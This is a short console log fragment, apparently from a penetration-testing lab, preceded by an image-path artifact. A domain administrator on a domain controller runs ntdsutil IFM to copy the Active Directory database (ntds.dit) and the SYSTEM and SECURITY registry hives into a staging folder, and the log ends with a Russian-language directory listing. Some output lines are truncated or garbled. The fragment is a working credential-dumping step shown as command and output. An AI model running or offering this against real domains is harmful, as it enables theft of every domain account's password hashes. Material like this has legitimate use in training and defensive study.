 " "ifm" "create full C:\Windows\Tasks\student\NTDS" quit quit
ntdsutil: activate instance ntds
  - "ntds".
ntdsutil: ifm
IFM: create full C:\Windows\Tasks\student\NTDS
 ...
    {9109ee87-bb79-4e0a-9369-c66fef89e8e0}.
 {f2e1551c-d6e2-483a-bac5-39d59e0c6047}   C:\$SNAP_202411120403_VOLUMEC$\
  {f2e1551c-d6e2-483a-bac5-39d59e0c6047}  .
  ...
       : C:\$SNAP_202411120403_VOLUMEC$\Windows\NTDS\ntds.dit
       : C:\Windows\Tasks\student\NTDS\Active Directory\ntds.dit
                  Defragmentation  Status (omplete)
          0    10   20   30   40   50   60   70   80   90  100
          |----|----|----|----|----|----|----|----|----|----|
          ...................................................
  ...
 C:\Windows\Tasks\student\NTDS\registry\SYSTEM
 C:\Windows\Tasks\student\NTDS\registry\SECURITY
 {f2e1551c-d6e2-483a-bac5-39d59e0c6047} .
 IFM    C:\Windows\Tasks\student\NTDS
IFM: quit
ntdsutil: quit
company11\domain_admin@DC C:\Users\domain_admin>dir c:\Windows\Tasks\student
 Том в устройстве C не имеет метки.
 Серийный номер тома: DA92-00AF
 Содержимое папки c:\Windows\Tasks\student
12.11.2024  04:03    <DIR>          .
12.11.2024  04:03    <DIR>          ..
12.11.2024  04:03    <DIR>          NTDS
               0 файлов              0 байт
               3 папок  18 331 234 304 байт свободно
company11\domain_admin@DC C:\Users\domain_admin>